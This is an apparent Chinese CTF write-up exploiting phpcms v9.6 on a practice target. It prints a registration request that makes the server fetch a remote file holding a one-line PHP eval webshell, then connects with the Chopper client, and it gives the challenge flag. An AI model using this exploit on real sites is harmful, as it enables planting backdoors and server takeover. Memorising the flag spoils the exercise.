CTF/CTF練習平臺-phpcmsV9【phpcms 9 6 漏洞利用】

阿新 • • 發佈:2019-01-13

原題內容:

一個靶機而已,別搞破壞。

多謝各位大俠手下留情,flag在根目錄裡txt檔案裡

http://120.24.86.145:8001/

首先開啟題目連結,可以觀察到版本資訊

首先想到的是,這很明顯是個模板網站,百度走起,get幾條有用資訊

獲得該模板基本目錄資訊

其次百度很明顯可以看到phpcms漏洞資訊,版本9.6的,這是很明顯的資訊了,先試試,不行再走普通流程(看到題目的tips說手下留情,就覺得應該是個很簡單的辦法,不是各種暴力手段)

這裡參考了兩個部落格:

怎麼說呢,這兩個部落格大概說懂了漏洞如何利用,但是實際操作中還是有很多問題的

下面列出自己的幾個操作失誤點,供大家參考:



1.第一次上傳檔案,我用了自己騰訊雲的伺服器裡中的檔案,一直是報錯無content欄位(分析一下應該是不具有騰訊雲讀許可權,上傳插入失敗),改成千牛的連線就可以了

2.hackbar還是很好用的,值得推薦

接下來就上圖上程式碼表示怎麼做吧

程式碼:

http://120.24.86.145:8001/index.php?m=member&c=index&a=register&siteid=1 siteid=1&modelid=11&username=qwer12345&password=123456&[email protected]&info[content]=<img src=http://ovgb1c2jq.bkt.clouddn.com/1.txt#.jpg>&dosubmit=1&protocol=至於下面post的引數怎麼來的,不用多說了,使用者註冊介面bp來的(漏洞原理見上方參考資料)

src的上傳資料來源我的網盤,檔案1.txt中含有一句話木馬

<?php @eval 注意,第一次是測試txt是否可以傳入,從報錯中明顯可以看到該txt檔案已經傳入

第二次在上傳同時用?將txt檔案修改成php格式檔案傳入

注意,使用者名稱,郵箱都要改變

報錯資訊中就是木馬上傳到的地址

木馬上傳成功,剩下就是用菜刀連線了,注入引數是GETF

順利get flag

吐槽一下(做題的注意素質,看了答案別刪了,害得我找了半天,最後我還是去別人wp找的答案)

flag{admin_a23-ae2132_key}

如果刪了自取答案

注:發現一個大佬寫的指令碼,有興趣的可以去看看

再分享一下我老師大神的人工智慧教程吧。零基礎!通俗易懂!風趣幽默!還帶黃段子!希望你也加入到我們人工智慧的隊伍中來!https://blog.csdn.net/jiangjunshow